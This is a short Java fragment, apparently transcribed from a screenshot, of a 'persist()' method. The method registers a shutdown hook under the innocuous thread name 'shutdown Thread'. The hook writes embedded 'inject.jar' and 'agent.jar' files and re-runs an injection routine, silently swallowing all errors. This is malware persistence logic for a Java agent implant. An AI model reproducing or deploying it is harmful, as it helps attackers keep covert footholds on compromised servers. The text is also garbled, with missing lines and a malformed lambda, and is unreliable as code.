 58
59 public static void persist() {
60 try {
61 Thread t = run() → {
63 try {
64 writeFiles( fileName: "inject.jar", Agent.injectFileBytes);
65 writeFiles( fileName: "agent.jar", Agent.agentFileBytes);
66 startInject();
67 } catch (Exception e) {
68
69 }
70 };
72 t.setName("shutdown Thread");
73 Runtime.getRuntime().addShutdownHook(t);
74 } catch (Throwable t) {
75
76 }
77 }